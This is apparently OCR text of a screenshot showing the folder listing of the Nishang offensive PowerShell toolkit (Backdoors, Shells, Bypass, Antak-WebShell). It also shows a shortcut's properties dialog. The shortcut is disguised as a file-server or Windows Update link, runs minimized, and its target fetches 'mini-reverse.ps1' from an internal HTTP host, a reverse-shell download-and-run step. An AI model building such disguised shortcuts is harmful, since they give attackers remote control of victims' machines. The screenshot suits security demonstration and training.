 ActiveDirectory 7/9/2017 4:54 PM File folder
Antak-WebShell 7/9/2017 4:54 PM File folder
Backdoors 7/9/2017 4:54 PM File folder
Bypass 7/9/2017 4:54 PM File folder
Client 7/9/2017 4:54 PM File folder
Escalation 7/9/2017 4:54 PM File folder
Execution 7/9/2017 4:54 PM File folder
Gather 7/9/2017 4:54 PM File folder
Misc 7/9/2017 4:54 PM File folder
MITM 7/9/2017 4:54 PM File folder
Pivot 7/9/2017 4:54 PM File folder
powerpreter 7/9/2017 4:54 PM File folder
Prasadhak 7/9/2017 4:54 PM File folder
Scan 7/9/2017 4:54 PM File folder
Shells 7/9/2017 4:54 PM File folder
Utility 7/9/2017 4:54 PM File folder
.gitattributes 7/2/2017 8:54 PM GITATTRIBUTES File 1 KB
.gitignore 7/2/2017 8:54 PM GITIGNORE File 3 KB
CHANGELOG.txt 7/2/2017 8:54 PM Text Document 10 KB
DISCLAIMER.txt 7/2/2017 8:54 PM Text Document 1 KB
doc.chm 7/17/2017 2:13 PM Compiled HTML ... 15 KB
encoded.txt 7/17/2017 2:12 PM Text Document 2 KB
encodedcommand.txt 7/17/2017 2:12 PM Text Document 7 KB
LICENSE 7/2/2017 8:54 PM File 1 KB
nishang.psm1 7/2/2017 8:54 PM Windows PowerS... 1 KB
README.md 7/2/2017 8:54 PM MD File 17 KB
Shortcut to File Server 7/17/2017 3:21 PM Shortcut 2 KB
Shortcut to File Server Properties X
Colors Security Details Previous Versions
General Shortcut Options Font Layout
Shortcut to File Server
Target type: Application
Target location: v1.0
Target: String('http://10.0.0.233:8000/mini-reverse.ps1'));
Start in:
Shortcut key: F5
Run: Minimized
Comment: Shortcut to Windows Update Commandline
Open File Location Change Icon... Advanced...
OK Cancel Apply